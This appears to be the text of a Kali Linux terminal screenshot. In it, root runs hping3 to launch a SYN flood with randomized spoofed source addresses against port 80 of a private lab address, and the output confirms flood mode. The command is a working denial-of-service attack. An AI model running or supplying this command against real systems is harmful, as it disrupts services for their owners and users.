 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168
.1.159
HPING 192.168.1.159 (eth0 192.168.1.159): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown